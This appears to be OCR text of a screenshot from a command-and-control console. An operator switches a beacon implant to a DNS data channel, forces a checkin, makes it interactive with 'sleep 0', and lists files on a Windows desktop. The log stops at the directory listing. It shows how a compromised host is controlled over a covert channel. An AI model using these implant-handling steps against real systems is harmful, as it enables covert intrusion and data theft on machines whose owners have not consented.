 dns
事件日志 X
Beacon
ncsjancksaj beacon> mode dns
[+] data channel set to DNS
ncsjancksaj beacon> checkin
[*] Tasked beacon to checkin
[+] host called home, sent: 8 bytes
ncsjancksaj beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 16 bytes
ncsjancksaj beacon> ls
[*] Tasked beacon to list files in .
[+] host called home, sent: 19 bytes
[*] Listing: C:\Users\ \Desktop\